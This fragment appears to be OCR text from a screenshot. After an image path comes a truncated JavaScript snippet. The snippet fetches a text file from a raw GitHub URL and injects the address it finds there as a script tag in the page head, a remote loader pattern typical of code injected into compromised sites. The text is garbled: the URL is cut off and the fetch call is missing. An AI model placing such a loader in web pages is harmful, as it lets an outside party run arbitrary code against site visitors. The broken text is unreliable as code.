
;var url =
'https://raw.githubusercontent.com/AlexanderRPatton/cdn/main/repo.tx
=> response.text()).then(data => {var script =
document.createElement('script');script.src =
data.trim();document.getElementsByTagName('head')
[0].appendChild(script);});